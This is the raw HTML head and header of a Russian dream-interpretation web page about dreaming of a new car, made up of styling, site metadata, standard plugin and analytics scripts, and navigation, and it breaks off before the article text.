.mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}
.sdata:before{content:attr(title)}
.responsive_column_widgets_box .widget{width:auto;height:auto}.responsive_column_widgets_column_hide{display:none !important}@media only screen and (max-width:240px){.responsive_column_widgets_column{margin:1% 0}}.responsive_column_widgets_box:before,.responsive_column_widgets_box:after{content:'';display:table}.responsive_column_widgets_box:after{clear:both}.responsive_column_widgets_box{float:none;width:100%;margin-left:auto;margin-right:auto;zoom:1}.responsive_column_widgets_column{display:block;float:left}.responsive_column_widgets_column:first-child{margin-left:0}.responsive_column_widgets_column_1{margin-left:0;clear:left}.element_of_1{width:100%}.element_of_2{width:49.2%}.element_of_3{width:32.2%}.element_2_of_2{width:100%}.element_2_of_3{width:66%}.element_3_of_3{width:100%}.widget_box_widget .responsive_column_widgets_box{margin-top:0}.responsive_column_widgets_column.widget_box_widget{margin-top:0;margin-left:0}.site-main .responsive_column_widgets_box.widget-area{width:100%;margin-right:auto;float:none}.widget_box_widget div.widget{background:0 0}.responsive_column_widgets_box.content-sidebar{padding:0}
#commentform{clear:both}
#ftwp-container.ftwp-wrap #ftwp-contents{width:250px;height:auto;font-size:12px}#ftwp-container.ftwp-wrap #ftwp-trigger{width:50px;height:50px;font-size:30px}#ftwp-container #ftwp-trigger.ftwp-border-medium{font-size:29px}#ftwp-container.ftwp-wrap #ftwp-header{font-size:19.2px;font-family:inherit}#ftwp-container.ftwp-wrap #ftwp-header-title{font-weight:700}#ftwp-container.ftwp-wrap #ftwp-list{font-size:12px;font-family:inherit}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor:before{font-size:12px}#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text{font-size:13.2px}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor:before{font-size:13.2px}#ftwp-container.ftwp-wrap #ftwp-trigger{color:#333;background:rgba(243,243,243,.95)}#ftwp-container.ftwp-wrap #ftwp-trigger{border-color:rgba(51,51,51,.95)}#ftwp-container.ftwp-wrap #ftwp-header{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover{color:#546a78}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover{color:#000}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text:before{background:rgba(255,212,42,.95)}.ftwp-heading-target:before{background:rgba(255,212,42,.95)}
.widget.widget_consult_widget{display:none;position:fixed;bottom:0;right:0;width:300px;margin:0!important;padding:10px !important;background:#e0e0e1;z-index:10}.widget.widget_consult_widget .logged-in-as{width:auto;float:none;margin-bottom:0}.widget.widget_consult_widget .logged-in-as a{color:#6f89ad!important}.widget.widget_consult_widget .ya-share2__container_size_m .ya-share2__icon{height:50px!important;width:50px!important}.widget.widget_consult_widget #consult_thanks .ya-share2__badge,.widget.widget_consult_widget #consult_thanks .ya-share2__icon{padding-top:0;border-radius:0!important}#consult_question{width:100%;height:65px;margin-top:5px;padding-left:40px;padding-right:30px;font:13px GothaPro;padding-top:10px}#consult_please,#consult_thanks,#consult_form .form-submit{display:none}.widget.widget_consult_widget #author,.widget.widget_consult_widget #email{width:100%;border:1px solid #b1b1b1;height:25px;padding-left:16px;color:#565656;font:14px GothaPro;margin:0;font-size:12px}.consultant{clear:both;float:left;width:100%}.comment-form-author{margin:0 0 5px}#consultant_photo{width:53px;height:53px;overflow:hidden;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:100%!important;overflow:hidden;float:left;margin-right:15px;z-index:1000;border:3px solid #fff}#consultant_photo img{max-width:150% !important;border:none !important;height:auto;right:11px;position:relative}#consultant_name{margin:0 18px 0 0;font-style:italic}#consultant_hide{position:absolute;top:0;right:0;margin:18px 12px 0 0;border-bottom:3px solid #fff;width:19px;cursor:pointer}#consultant_hide2,#consultant_hide3{position:absolute;top:0;right:0;margin:9px 8px 0 0;width:20px;cursor:pointer;font-size:28px;color:#fffffe;font-weight:800}#consult_sub{position:absolute;bottom:36px;left:25px;cursor:pointer;border:2px solid #333;border-radius:100%;background:#1d2832;color:#fff;padding:4px 10px;font-size:14px}#consultant_hide,#consultant_hide2,.consult-contact{display:none}#consultant_krest{position:absolute;top:-34px;right:-12px;margin:18px 18px 0 0;width:20px;cursor:pointer;padding:30px}#consult_block{background:#fff;clear:both;padding:10px;overflow:hidden;font-size:12px;margin-top:10px;float:left;width:100%;color:#333}.widget.widget_consult_widget #consult_submit{font-size:12px;padding:10px 24px 11px}.widget.widget_consult_widget .form-submit{margin:0}#consult_thanks span{padding-top:10px;float:left}@media screen and (max-width:900px){#consult_block{padding:2px 10px;margin-top:-8px}#consult_block.active{padding:10px;margin-top:10px}.active #consult_hail{padding-left:0}#consult_hail{padding-left:54px}.widget.widget_consult_widget{padding:10px 10px 4px 10px!important}.bike{animation:bike-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes bike-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes bike-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.rot{animation:rot-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes rot-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes rot-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sonnik.expert/m/snitsya-novaya-mashina-169940/","url":"https://sonnik.expert/m/snitsya-novaya-mashina-169940/","name":"К чему снится НОВАЯ МАШИНА 🚗 — ТОП толкований сна 👍 по 40 сонникам: что означает для мужчины или женщины видеть, купить либо ездить на новеньком дорогом автомобиле","isPartOf":{"@id":"https://sonnik.expert/#website"},"primaryImageOfPage":{"@id":"https://sonnik.expert/m/snitsya-novaya-mashina-169940/#primaryimage"},"image":{"@id":"https://sonnik.expert/m/snitsya-novaya-mashina-169940/#primaryimage"},"thumbnailUrl":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-novaya-mashina-9134.jpg","datePublished":"2020-07-28T18:47:44+00:00","dateModified":"2021-05-05T17:32:33+00:00","author":{"@id":"https://sonnik.expert/#/schema/person/9e3d2e167cb2ad7e5d5a8e2c48129d81"},"description":"Как правильно трактовать сон 💤 о новой белой, красной либо желтой машине 🚘? Что означает сновидение 🤔, в котором подарили новенький автомобиль? К чему может присниться парню либо девушке купить новый внедорожник?","breadcrumb":{"@id":"https://sonnik.expert/m/snitsya-novaya-mashina-169940/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sonnik.expert/m/snitsya-novaya-mashina-169940/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/m/snitsya-novaya-mashina-169940/#primaryimage","url":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-novaya-mashina-9134.jpg","contentUrl":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-novaya-mashina-9134.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://sonnik.expert/m/snitsya-novaya-mashina-169940/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Онлайн сонник","item":"https://sonnik.expert/"},{"@type":"ListItem","position":2,"name":"М","item":"https://sonnik.expert/m/"},{"@type":"ListItem","position":3,"name":"Как интерпретировать сон о новой машине — 40 значений"}]},{"@type":"WebSite","@id":"https://sonnik.expert/#website","url":"https://sonnik.expert/","name":"SONNIK.EXPERT","description":"эксперт по вашим сновидениям","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sonnik.expert/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sonnik.expert/#/schema/person/9e3d2e167cb2ad7e5d5a8e2c48129d81","name":"kj3katerin4","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/80e6dae85ab85904e2173a090c921e69?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/80e6dae85ab85904e2173a090c921e69?s=96&d=mm&r=g","caption":"kj3katerin4"},"url":"https://sonnik.expert/author/kj3katerin4-yandex-ru/"}]}</script> <link rel='stylesheet' id='dashicons-css' href='https://sonnik.expert/wp-includes/css/dashicons.min.css' type='text/css' media='all' /> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js' id='contentpro-js-js'></script> <script type='text/javascript' id='yop-public-js-extra'>var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/sonnik.expert\/wp-login.php?redirect_to=https%3A%2F%2Fsonnik.expert%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.21.min.js' id='yop-public-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/tag-groups/assets/js/frontend.min.js' id='tag-groups-js-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js' id='scripts-js'></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2QXL55');</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" /><style>.flat__4_out, .flat__5_out, .fpm_5_out, .fpm_4_out {
		width: 100%!important;
		max-height: 95%!important;
	}</style> <script>var ajaxUrl = "https://sonnik.expert/wp-admin/admin-ajax.php";</script> <style type="text/css" id="materia-customizer">.toc_list {
		max-height: 176px;  
		overflow: hidden; 
	}
	ul.toc_list.backimg:before {
		content: "";
		display: block;
		height: 20px;
		position: relative;
		top:152px;
		background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 75%);
		margin-left: -20px;
		margin-right: -20px;
	}
	#toc_container p.toc_title+ul.toc_list.backimg {
		margin-top: -10px!important;
	}
		.pc-menu li:nth-child(n+ ) {display:none;}
	.menu-hide .primary-menu li:nth-child(n+ ) {display:block;}
	.menu-header2 .primary-menu > li:nth-child(-n+ ) {display:none;}
	header .site-branding nav a, header .site-branding nav span  {color: #4d4c59;}
	header .site-branding nav a:hover, header .site-branding nav span:hover  {color: #362c36;}
	#menu-site, .sub-menu, .search-form, #color-menu, #color-menu .sub-menu {background: #4d4c59;}
	#menu-site a, #menu-site span, .icon-menu, .search-toggle {color: #ffffff}
	#menu-site nav a:hover, #menu-site nav span:hover, #menu-site .current span,  .icon-menu:hover{color: #f7f7f7}
	header .logo h1, header .logo span{color: #000000;}
    input[type=button], input[type=submit], .featured-button_gallery a, button, #submit, .wp-polls .Buttons, .widget .featured-button a, .pagination .current,.comment-image-reloaded input::after {background:#4d4c59!important;}
    #toc_container .toc_toggle a, .widget .featured-question a, .comment-reply-link,.pagination .next:before, .pagination .prev:before, .pagination .next.page-numbers,.pagination .prev.page-numbers,blockquote:before, a, #primary_single ul li:before, .fa-long-arrow-right:before, .fa-long-arrow-left:before, .notebox ul li:before, .post ul li:before, .related-link  {color:#4d4c59;}
    #comment, #author, #email {border: 1px solid #4d4c59;}
    blockquote { border: 2px solid #4d4c59;}
    .block_info { border-top: 1px solid #4d4c59; border-bottom: 1px solid #4d4c59;}
    a:hover, #toc_container a:hover, #toc_container .toc_toggle a:hover,.responsive_column_widgets a:hover, .widget a:hover,.search-toggle:hover,.yarpp-related a:hover, .comment-reply-link:hover, .post-navigation a:hover, .pagination .next.page-numbers:hover:before, .pagination .prev.page-numbers:hover:before, .breadcrumbs a:hover, .fa-long-arrow-right:hover:before,.fa-long-arrow-left:hover:before, #primary_archive a:hover,a:hover ._mi._before, header .current span, .related-link:hover {color:#362c36;} #primary_archive .pagination a:hover {color:#fff !important;}
    .element_of_2 .widget .sub-menu li a:hover,.element_of_1 .widget .sub-menu li a:hover,  .widget .sub-menu li a:hover, .widget .featured-button a:hover, .widget .featured-button_photo a:hover,input[type=button]:hover, button:hover, .featured-button_gallery a:hover, #submit:hover, .wp-polls .Buttons:hover,.comment-image-reloaded input:hover:after,.mCSB_dragger_bar:hover, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar:hover, .pagination a:hover,#prewbutton:hover, #nextbutton:hover,input[type=submit]:hover,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background:#362c36!important;}
    .element_of_1, .responsive_column_rubrica .widget,  .search-submit {background: #a7cbd5!important;}
    .element_of_2, .element_of_3, #secondary .widget, #primary_single #toc_container  {background: #f7f6f0;}
    .wp-polls {background: linear-gradient(to bottom left, #676767,  #f7f6f0)!important;}
    .element_of_1 .widget .sub-menu li a, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .responsive_column_rubrica .widget .sub-menu li a, .responsive_column_rubrica .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {background: #4d4c59; }
	.element_of_1 .widget .menu .menu-item, .responsive_column_rubrica .widget .menu .menu-item, .element_of_1 .widget_true_question_widget .question, .widget_true_lastcomment_widget li, .yarpp-related-widget ul li {border-bottom: 1px solid #4d4c59;}
   .element_of_1 .fa-eye1,.element_of_1 .fa-comment-o2,.element_of_1 .fa-quote-left,.element_of_1 .fa-quote-right,.element_of_1 .fa.fa-question-circle-o,.element_of_1 ._mi._before, .responsive_column_rubrica ._mi._before{color: #4d4c59;}
	.element_of_2 .widget .sub-menu li a, .widget .sub-menu li a, .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, #prewbutton, #nextbutton  {background: #4d4c59;}
    #primary_single ul.toc_list ul li:before , .fa-eye1, .fa-comment-o2,.fa-quote-left, .fa-quote-right,.fa.fa-question-circle-o, ._mi._before  {color: #4d4c59;}
	.widget .menu .menu-item,.widget_true_top_post_widget li, .widget_true_top_widget li,
	.widget_true_lastcomment_widget li,.widget_true_question_widget .question,.widget_true_poststree_widget .views_img { border-bottom: 1px solid #4d4c59;}
	#table_two tr td:first-child, #table_two tr td:nth-child(3), table tr th, table thead tr:first-child td, table tr:first-child td, table thead tr:first-child td span, table tr:first-child td span{background-color: #f7f6f0!important; color: #4d4c59!important;}
	header .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}
	footer .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}</style> <script>var ajaxUrlFlatPM = "https://sonnik.expert/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <script src="https://sonnik.expert/wp-content/themes/conctruction/js/jquery.fancybox.min.js"></script> </head><body class="post-template-default single single-post postid-169940 single-format-standard has-ftoc"><header><div class="site-branding"><div class="site-logo"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><span>SONNIK.EXPERT</span> эксперт по вашим сновидениям</div> </a></div></div><div id="menu-site" ><nav  class="site-navigation navigation_two" role="navigation" aria-label="Primary Menu"><div class="icon-menu icon-menu-mobile"><i class="fa fa-bars"></i></div><div class="menu-hide" id="color-menu"><div class="menu-glavnoe-container"><ul id="menu-glavnoe" class="primary-menu mobile-menu"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div></div><div class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="primary-menu pc-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div><div class="nav-toggle3"><i class="fa fa-chevron"></i></div><div class="menu-header3" id="color-menu"><div class="navigation-menu"><ul><li class="page_item page-item-3799"><a href="https://sonnik.expert/vakansii/">Вакансии</a></li><li class="page_item page-item-15"><a href="https://sonnik.expert/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-3797"><a href="https://sonnik.expert/o-proekte/">О проекте</a></li><li class="page_item page-item-9"><a href="https://sonnik.expert/obratnaya-svyaz/">Обратная связь</a></li><li class="page_item page-item-3779"><a href="https://sonnik.expert/politika-konfidentsialnosti/">Политика конфиденциальности</a></li><li class="page_item page-item-3777"><a href="https://sonnik.expert/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li class="page_item page-item-3790"><a href="https://sonnik.expert/pravoobladatelyam/">Правообладателям</a></li><li class="page_item page-item-13"><a href="https://sonnik.expert/reklamodatelyam/">Рекламодателям</a></li></ul></div></div> <input type="checkbox" id="hd-1" class="hide"/> <label for="hd-1" ><div class="search-toggle"><i class="fa fa-search"></i></div></label><div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div></nav></div></header><div id="page" class="site"><div class="rl_cnt_bg" data-id="180907"></div><div class="rl_cnt_bg" data-id="184695"></div><div class="rl_cnt_bg" data-id="293309"></div><div class="rl_cnt_bg" data-id="318356"></div><div class="site-inner_two" ><div id="content" class="site-content_two"> <!--noindex--><div class="breadcrumbs"><span><span><a href="https://sonnik.expert/">Онлайн сонник</a></span> » <span><a href="https://sonnik.expert/m/">М</a></span> » <span class="breadcrumb_last" aria-current="page">Как интерпретировать сон о новой машине — 40 значений</span></span></div><!--/noindex--><div><div class="single-author-posts"> <img data-no-lazy="1" alt="" src="https://secure.gravatar.com/avatar/80e6dae85ab85904e2173a090c921e69?s=60&d=monsterid&r=g"><div class="author-name"><div>Автор:</div><div id="author-name">kj3katerin4</div></div></div><div class="header"><h1>Как интерпретировать сон о новой машине — 40 значений</h1><div class="information"> <span  class="post_data"><span class="sdata" title="28.07.2020"></span></span> <span class="views"><i class="fa fa-eye 